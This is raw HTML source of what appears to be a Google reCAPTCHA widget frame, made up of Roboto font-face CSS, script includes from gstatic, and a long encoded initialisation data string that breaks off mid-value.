  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qSx33Es7hmdzRl7jP3O93w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qSx33Es7hmdzRl7jP3O93w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qSx33Es7hmdzRl7jP3O93w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Ds8K/[base64]/Dk8O4w7fDgXLDicOBwofCklLDn8OHw5fCnsK1w4pyCDfDusKOw6HDhcO/CA80I27Dj8ONw6oab8OkRMO+w6hFSMKJw4NswqfCj8Onw5/DvMK2wonCjXfDtz3Cp3jDksOmXcKsVMOyesOWwq3Dg8OHI2vCtk1Swq06wpwTw57Cg8KXwoB3wqDCoUkfbnQrwr0vw4LDlAXCpk9fwpHCoAtPK0LDnnhIwrTCuQnDscO1T2lyA8O1w5HChcKjw7IOGsKaw6bCth/CoSvDgl4nw7ZcU0Iqw4hRwrALw6IXCsK+SRXDk8ORZx/DkGPCvC7DoMK0ajYtw7fCqsO0SDTDl8KCXMKdwrcWbcOXw643WHFBSREMwoXCg8O1c8Kcw4LDjcOyWsOHw7JEIcOJEELCqFvDrmXCosKqwozCiAAgwpVJMMKcL8KqMcKiAMOJYR/Dn8OZwqsqMh7Dkj18w73Crjpjw7lIZmdAw78tw4VIw43CtMKcbMKTfC4Hw5QRCMKqwovCiMO/ZW7Cnn0ew4AXw5/DscOlDmzDgcOYYEbDoMKXwrzCsMOtw7XCicKdXMOtEkfDn8KeJcKjwoAHVgHDmcOewpU+dsK6wr3DhRYxfsO+dMKBwoXCssKbNgvCs8K6OMKew7HDngHCtAfDv8OYKR4WwpbDpsOPaB4Vw59lwpwdDsOKwpxILMKBwqfDqGzCrCYGMsK7w4nCrCdkw4/ChR1Ow6Vzw4IKw7UtDFTDuQrCn2/[base64]/[base64]/[base64]/TVjCt1kIQcOWwowBwozDpVjCiGHDj8OfwrnDlWLClMKJw6nDgcK0Z05mGsKFwrnClcOkZnHDsE/ClcKvb2TChcK3fMO0wpnDhVnDq8OYw4XCkSxSw6gvw7rCkMOmwp3Ct0ENfCnDuEPCuMKgCsKHYzthZlctWMO2w5RlwpXClyIJw5EEw4d9KlImwqcQKy3CpE7Dox9bwo9dw57CpsKFdcOgLwg5w6XCgMOkHxJxw7wHw6p4Vx3Dv8Kfw7UPR8K9wqXDvT5CGcOhwq/DlERTwr53MsOAQm3Ch3LCmMOuw6R2w5nCl8KOwoLClMKXdF/DrsKewo8WOMOMw4/[base64]/GsKDa8K9w7/CghLCv8OKw4nClwjDlcOzw4jDuMOFw7IXw7UnfMOSSivCmcKUwp7Cj0HCscOMw7nDsAUUPsKlw5jCjhLCkVLCocKeJlfDrzbCusO3Zi7CgHABAsKBwobDthttSwPCscKBw6UXSggSwq/DvSLDpk9aJ10yw6/CqjY9TlNEMBDCpmdcw4fDqkHCnjHDlsKHwojDn1URwqxOM8OHw47DvcOowqDDkF8Hw5VOw43CgMK2Qm8ZwqjDqcO6wp7CnQ/DkcOALTcjwqdXVFUdwp3DjAgsw6Nhw5IYcMKob0Yfwp1aE8O2w58lB8OzwpbDm8OKwqoVwoPCrcOnW8OHw4zCpMOhYMOXTMOJwoclwp3DqGJSHXbDlxoBJkfDpMK5wpDCh8OxwrzCnsKewrfCgws9w6DDncKIwqbDtgF1BcOgVA4PUzXDiQrDkGTChMOuTsO/[base64]/CrB5awoTCjG5AKMOhwpUAGX7Di8KefVnCi8O+SsK9E8ORAMKSJGzCh8OLwqnCjcKow7LCjildw4JNw79twr85YcKvwqcpCnvCoMOdfX/Chhw6Oyw/SwbDnsKAw4LCpMOUwrLCrBDDsQZkex/[base64]/[base64]/CjHdyBkVow4UjCsK1w7UIwq5hwqPDnMKrbsObLC/[base64]/DsncjN8KjF8OgGGPDtxRPYMKMdMKMwrjDglw5XQjDq8O3woHDv8KCwrgNOT7DjCTCgX89L3N+wodUK8O0w6jDsMKxwq/CnMOQw6vCv8K6MMK1w6MUL8K4PRkDeV3CisOjw6EKw5oowq4lYcOBwoDDvwRAwqwOa3RbwpRewrpCLsKeacOmw6HCqsONwrd9w4nChsOuwprDkMOfQhvDly/DlUE1UxxcBBrCi8OPe8ODT8KIV8K/KcO/OsKvI8O3w5rCgQcNEsOFXGg2w7zChTPDlMO0wpfCngHDpAkJw40+wqrClEIfwoLCmMKTwqjDlU3DtFjDkxzCtGEUwqzCnGc3G8KCXC/DqMObAcKIw5vCiSlSccKjPk7CiU/[base64]/w77CphElw49jw7DDoSRPw4x/wq3DgxvDvWHDqcO3w4jCkMKPN8OdwqXDvXg5wqsQwp5gwp9nYcOCw5RiIGJeVA/Do13Cl8OiwqHCj1jDp8OMEwTDu8Oiw7zCpsO2woHCpcKjw7Biwps6wq5hWRJqw4w7wqIGw77DgwPCriBCACp/[base64]/CoMKtwo9Fw6NCIMOxwprDncOHDsKjw6IrF8K/wpAvVDnDtirCt8OHdsKrc8Odwq3CkDAhRcK2c8Oxwrpsw7B6w6xpw79+LMOLUk7CnHlDw6UbWFkiEUrDjsKvw4UJe8Onwr3DlcOCw44GaRl5acOSw6hLwoJTLVhZSh/DiMObEWjDucK5w5w/F2/DiMKMwqzCol7CizfDlcKabjbDrEc4MErDsMOVwqHCkMKjR8KBEV1SwqAmw73CrMOWw63Dow9DYmNKLQoPw61jwowtw7AEQ8KGwqpNwqQkwrzCnMOAWMK2HjZtaW7Dl8O/w683EsOJwoAXRcKuwq1lWsODTMO6LMO8JsKBw7nDo3/[base64]/ClCjDiirDlMOlwqLDjzgtwq7Dj1rCsjTCnMK5LMOFcsKTwrfDocKvfMKBw5/CicO/LcKZw7VSwoc0HMK1EcKORcOEw7IkVGnCvsObw5vCsUp5DWDCscKocsOewoEmPMKUw5jDvsKwwpnCtMKOw7rCiBbCp8O9G8KZOsKGaMOywqI9HsOnwos/w5tOw5AWZ2vDu8K1bcOGEgPDrMKLw7nDixU1w78RCEJfwqnDgyPDpMKrw49Aw5RdT1zDvMOFRcOxCQYmAMKPw5/CqlfCg1rCn8KYKsK8w6NswpHCuyItwqQJwoTDscOqXy40w4dFUcKqEMK3MjRew4/CscOZSRdbwpzCi2Uuw5NiF8Okwo4lw7R3w6UIA8KZw7gbw5E6TgB6SMO+wo0HwrLCj3IBRl7DjCV2woXDvcONw4oswp/Cjn8xVsOiZMKyeXUQwoABw5LDlcOuC8O0wqBLw5oaW8KOw5kbaQVjesKuL8KLw6LDhcOHK8OFYHvDim5dCX4XdDcqwrPClcKkOcK0F8OMwoTDkQ7CiF3CqiBcw7hcw6zDnzwbJwk/[base64]/CuVxkwoHCrQR+wrteKHLDtsKBw5vDkMOKADFkb0pow7DCscO9OF7Cokddw67CvVhCwq/[base64]/DlSJXw45hdhA3UcKFwrwoFsKOfUUWwr3DpcK7woQXwqYlw6kwJcOOw67CmMO8HcOVeCdowrjCp8Ovw7/Dv0TCgiLDmMKCC8O8KHUIw6LCpsKUwpQATWcywp7DvVfDrsOUfcKkwqtkSQjCkBbDqWVBwqoQAlZLw7xKw7/DkcKwMVPCsXbCjcOCWBnCpnDDp8OEwqMnwrnDs8OqG2nDmkoREh3Ds8O7wpfDi8OLwrt3TMOmf8KXwoc7Cy42IsOBwpAHwoViMTBnNBosIMOgw5cyIAQiSCvCvcO+fsK/wrvDhBrCuMKdazrCt0/CiUFXfsODw4ohw5XCp8KQwqNdw4BZwrdtO3diJnUeb2fCoMKONcKaAw9lPMOYwrxlHMKtwodmWcKjAD1DwoxJD8O0wqnCj8OZeTxPwr9Ow7TCiDXCrMKpw4N8Dz3CucKiwrLDsSN3ecKUwq3DnlTDlMKBw4gXw69dIF7CvcK1w43Csk/CmcKbCcOAEg9FwpHCjyM6SDQQwpF0w6rClcKQwqnCvMO9wr/[base64]/[base64]/[base64]/CjMOxwpLDg3hBwpvDtmF2w4MwXGA1NMKoc8KROcOpwoHCvcKgwr7ClcOXMEA8w6gZCcO1wpvCpnQ3NMOxWsO9RsOZwpXClMOhw47DsGcvF8KzKcO4f2YXwpfCosOQMMKATMOvemc2w7fCsQgLJw0XwpDCtxzCosKEw5bDhkjClMOnCxvCosKJPMKzwqHCtn1/Z8KJN8ODVsKcDMOdw5TCtX3Cm8KIU1UOwqBtJ8OELypAHcKRdMKmw6zCuMKmwpLClsOuKMODbTAEwrvClMONw5A/wqnDm2fDkcOtwpfCiEfCpB/Dq1wiw5LCv1BRw4rCrhzDuXtrwrTCp3bDj8ONWEPDn8ORwpFfTcKzNEw9McK0w45Bwo7Dt8Krw4rDkjRaYMKnw4/DncONwoxDwpYEdsKWaWDDj23DnMKJwr7CmMKcwqJCwrbDgjXCoTvCpsKIw4VCSGIbbWHCsi3CgBPDvsK0worDqsOOAsO7ZMOGwr8yK8KYwqZ+w41bwr5OwrNkIsKgw7HCjDHCgsKnREEiD8KawqDDgStgwr1vRMKNBMOiWjzChkpPLlTClhlsw4kGVcKpC8KBw4TDp2/DnxrCpMK5M8ObwpbCu1nChHnCgm/CmxNqJcKgwqHCrm8rwrtcw67CrQVCR1QXHic/wqbCoDPDncOJCSDCk8OrVUYlwpcLwpZawodTwojDt28/w7zDoSfCqcO9BnzCqCw9wrDCkmY9ZQfCkT9xfcOCUVnCm3cdw5fDusKywpM6c0TCs1ASMMKkLcKswrnDphrDu0fDlcOEB8KLw4rCtsK4w6B/I1zDr8Kaa8Oiw4hHcsKew6UCwrTDmMKZNsK2woYBw48HPMOoMG3DsMOowotUwo/CrMOww6TChMOuC1TCncKROwzDpkvDrUTDl8K6w4scOcOkDTocMg1mYm8ow5zCuzQNw6zDqVfDhMOywphBw5PCtXVMfSDDohArTxDDtnYTwokjCxDDpsOVwrXCrW9lw4RAwqPDkcOEwp/DtF3Dt8KSw70JwqPCq8O7RsK6KxEIw4sxAsKmIcKVWjtfccKlwqHCrBfDnk9Lw5RVJsKGw63DgcOsw6lNWcOvw7LCgl/Cm0sUR3I8w6F/[base64]/[base64]/CvMO/w5jCrsO8HTcNZsO+woLCvlfCjcOWaMKSwpzDiMOFw5jCgzjCocOgwr4DAcKIHxovMsO9IXHDvwI+fcO7HcKbwpxdIsOkw57CgjY/AGZYw48vwonCjsOOwp3CisOlUFwMEcKsw7IIw5zCk3s/IcKmw57Cl8KgOh9ePsOaw6tgwp/CuMKvJ2PCtWLCgsOjw7Rww6nCnMKcUsK4YjLDksKcTxDCrcOew6zCmcKJwogZw6vClMKOF8KrUsOZMnLDk8OvKcK4wogBJRt+wqHCg8OADHhmF8Obw7s6wqLCjcOhNsOGw5c9w7YRQnAWw4B